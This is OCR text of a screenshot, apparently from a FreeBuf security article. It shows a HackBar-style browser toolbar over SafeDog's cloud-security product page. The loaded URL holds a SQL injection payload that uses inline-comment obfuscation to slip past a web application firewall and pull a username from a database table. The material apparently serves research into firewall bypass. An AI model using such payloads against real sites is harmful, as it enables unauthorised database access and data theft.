 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.safedog.cn?id=id=-11/*!union/*!select/*!1,(select/*!username/*!from/*!test.user/*!limit 0,1),3*/
Split URL
Execute
Enable Post data Enable Referrer
安全狗 产品 解决方案 购买 高级服务 安全云主机 关于我们
面向私有云、混合云环境的一体化云安全平台
打造集一体化纵深防御、云安全管理和增值云服务为一体的强大企业级私有云安全平台
详细介绍 ▸ 需求提交
FREEBUF